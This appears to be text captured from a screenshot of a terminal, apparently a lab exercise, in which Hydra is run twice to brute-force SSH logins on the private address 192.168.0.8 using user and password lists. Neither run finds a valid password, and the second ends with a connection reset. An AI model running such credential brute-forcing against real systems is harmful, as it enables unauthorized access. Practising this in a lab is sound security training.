 travitskii@attack:~$ sudo hydra -L users.txt -P pass.txt 192.168.0.8 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 21:20:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.0.8:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 21:21:04
travitskii@attack:~$ sudo hydra -L users.txt -P pass.txt 192.168.0.8 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 21:21:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.0.8:22/
[ERROR] could not connect to ssh://192.168.0.8:22 - Socket error: Connection reset by peer
travitskii@attack:~$